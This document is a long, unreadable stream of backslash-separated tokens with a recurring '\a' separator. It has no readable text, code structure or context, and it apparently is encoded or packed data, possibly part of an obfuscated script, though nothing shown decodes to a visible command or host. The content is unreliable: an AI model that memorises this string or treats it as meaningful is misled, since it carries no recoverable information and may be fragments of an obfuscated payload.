\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\l\\a\\14\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\L\\a\\b\\p\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\12\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\P\\a\\t\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\L\\a\\u\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\m\\a\\d\\a\\b\\j\\a\\n\\a\\P\\a\\O\\a\\g\\a\\B\\a\\l\\a\\b\\m\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\b\\m\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\T\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\18\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\Q\\a\\m\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\c\\a\\b\\w\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\P\\a\\b\\x\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\O\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\u\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\R\\a\\i\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\L\\a\\b\\p\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\Z\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\P\\a\\b\\b\\a\\f\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\P\\a\\b\\10\\a\\J\\a\\P\\a\\19\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\11\\a\\J\\a\\U\\a\\e\\a\\e\\a\\y\\a\\e\\a\\e\\a\\V\\a\\y\\a\\P\\a\\b\\1a\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\12\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\Z\\a\\J\\a\\L\\a\\14\\a\\y\\a\\P\\a\\b\\d\\a\\J\\a\\L\\a\\b\\l\\a\\y\\a\\P\\a\\b\\g\\a\\J\\a\\B\\a\\W\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\c\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\y\\a\\P\\a\\b\\1b\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\P\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\T\\a\\d\\a\\P\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\S\\a\\m\\a\\P\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\P\\a\\b\\h\\a\\m\\a\\l\\a\\b\\X\\a\\i\\a\\b\\C\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\m\\a\\j\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\G\\a\\d\\a\\P\\a\\b\\j\\a\\f\\a\\e\\a\\P\\a\\b\\w\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\j\\a\\j\\a\\P\\a\\b\\15\\a\\g\\a\\B\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\n\\a\\d\\a\\b\\11\\a\\j\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\E\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\P\\a\\b\\o\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\u\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\Z\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\t\\a\\i\\a\\b\\p\\a\\W\\a\\i\\a\\b\\p\\a\\c\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\b\\p\\a\\l\\a\\j\\a\\e\\a\\b\\p\\a\\z\\a\\e\\a\\E\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\v\\a\\w\\a\\R\\a\\k\\a\\k\\a\\N\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\r\\a\\I\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\k\\a\\s\\a\\16\\a\\I\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\k\\a\\16\\a\\G\\a\\M\\a\\k\\a\\16\\a\\b\\i\\a\\k\\a\\H\\a\\G\\a\\N\\a\\k\\a\\H\\a\\T\\a\\u\\a\\I\\a\\k\\a\\w\\a\\s\\a\\k\\a\\b\\13\\a\\G\\a\\r\\a\\s\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\w\\a\\H\\a\\k\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\H\\a\\t\\a\\Q\\a\\M\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\r\\a\\u\\a\\N\\a\\b\\13\\a\\k\\a\\M\\a\\w\\a\\k\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\k\\a\\M\\a\\r\\a\\I\\a\\17\\a\\t\\a\\b\\13\\a\\k\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\17\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\N\\a\\r\\a\\I\\a\\t\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\k\\a\\r\\a\\M\\a\\H\\a\\r\\a\\k\\a\\w\\a\\A\\a\\17\\a\\k\\a\\17\\a\\r\\a\\t\\a\\b\\s\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\k\\a\\s\\a\\w\\a\\I\\a\\v\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\k\\a\\b\\13\\a\\z\\a\\k\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\w\\a\\I\\a\\17\\a\\k\\a\\G\\a\\r\\a\\t\\a\\16\\a\\G\\a\\I\\a\\k\\a\\16\\a\\M\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\b\\e\\a\\s\\a\\k\\a\\N\\a\\F\\a\\A\\a\\k\\a\\t\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\s\\a\\F\\a\\G\\a\\k\\a\\b\\X\\a\\T\\a\\17\\a\\k\\a\\b\\13\\a\\l\\a\\k\\a\\G\\a\\r\\a\\H\\a\\16\\a\\M\\a\\t\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\b\\x\\a\\r\\a\\k\\a\\17\\a\\r\\a\\t\\a\\k\\a\\s\\a\\u\\a\\k\\a\\w\\a\\I\\a\\k\\a\\I\\a\\F\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\G\\a\\r\\a\\T\\a\\r\\a\\u\\a\\t\\a\\k\\a\\N\\a\\F\\a\\R\\a\\r\\a\\G\\a\\k\\a\\r\\a\\A\\a\\14\\a\\r\\a\\v\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\H\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\k\\a\\H\\a\\16\\a\\N\\a\\N\\a\\r\\a\\H\\a\\H\\a\\k\\a\\u\\a\\M\\a\\t\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\T\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\b\\15\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\H\\a\\N\\a\\G\\a\\w\\a\\T\\a\\t\\a\\k\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\16\\a\\14\\a\\r\\a\\k\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\v\\a\\u\\a\\Q\\a\\k\\a\\Q\\a\\r\\a\\u\\a\\G\\a\\k\\a\\N\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\A\\a\\u\\a\\t\\a\\N\\a\\b\\13\\a\\k\\a\\14\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\A\\a\\u\\a\\S\\a\\k\\a\\H\\a\\c\\a\\b\\p\\a\\W\\a\\W\\a\\k\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\14\\a\\F\\a\\S\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\r\\a\\v\\a\\w\\a\\u\\a\\k\\a\\G\\a\\r\\a\\M\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\b\\c\\a\\u\\a\\t\\a\\b\\13\\a\\k\\a\\H\\a\\b\\l\\a\\l\\a\\k\\a\\s\\a\\u\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\H\\a\\G\\a\\N\\a\\l\\a\\k\\a\\u\\a\\M\\a\\t\\a\\r\\a\\G\\a\\I\\a\\u\\a\\t\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\M\\a\\u\\a\\t\\a\\r\\a\\v\\a\\k\\a\\F\\a\\T\\a\\t\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\b\\s\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\b\\s\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\u\\a\\M\\a\\M\\a\\k\\a\\G\\a\\r\\a\\k\\a\\t\\a\\G\\a\\16\\a\\r\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\16\\a\\G\\a\\r\\a\\v\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\I\\a\\u\\a\\w\\a\\M\\a\\k\\a\\s\\a\\w\\a\\G\\a\\H\\a\\t\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\N\\a\\M\\a\\r\\a\\u\\a\\G\\a\\k\\a\\G\\a\\r\\a\\u\\a\\v\\a\\Q\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\16\\a\\G\\a\\M\\a\\k\\a\\H\\a\\I\\a\\w\\a\\T\\a\\T\\a\\r\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\z\\a\\k\\a\\b\\f\\a\\b\\e\\a\\b\\s\\a\\b\\Z\\a\\b\\c\\a\\Y\\a\\b\\1a\\a\\19\\a\\k\\a\\A\\a\\R\\a\\T\\a\\k\\a\\17\\a\\u\\a\\M\\a\\k\\a\\14\\a\\16\\a\\t\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\T\\a\\r\\a\\G\\a\\k\\a\\N\\a\\u\\a\\T\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\u\\a\\14\\a\\k\\a\\T\\a\\16\\a\\14\\a\\M\\a\\w\\a\\H\\a\\b\\13\\a\\r\\a\\v\\a\\k\\a\\t\\a\\u\\a\\14\\a\\l\\a\\k\\a\\A\\a\\u\\a\\17\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\T\\a\\u\\a\\G\\a\\H\\a\\r\\a\\b\\Z\\a\\I\\a\\t\\a\\k\\a\\v\\a\\F\\a\\N\\a\\16\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\F\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\H\\a\\k\\a\\t\\a\\u\\a\\14\\a\\c\\a\\k\\a\\s\\a\\M\\a\\F\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\r\\a\\G\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\b\\13\\a\\b\\p\\a\\k\\a\\I\\a\\u\\a\\R\\a\\k\\a\\H\\a\\t\\a\\G\\a\\F\\a\\I\\a\\17\\a\\k\\a\\b\\1b\\a\\w\\a\\I\\a\\b\\i\\a\\b\\1b\\a\\w\\a\\H\\a\\t\\a\\c\\a\\c\\a\\W\\a\\k\\a\\b\\c\\a\\b\\e\\a\\b\\f\\a\\b\\15\\a\\b\\12\\a\\b\\s\\a\\b\\11\\a\\b\\e\\a\\b\\j\\a\\b\\c\\a\\Y\\a\\b\\15\\a\\k\\a\\O\\a\\w\\a\\v\\a\\t\\a\\b\\13\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\u\\a\\w\\a\\I\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\N\\a\\F\\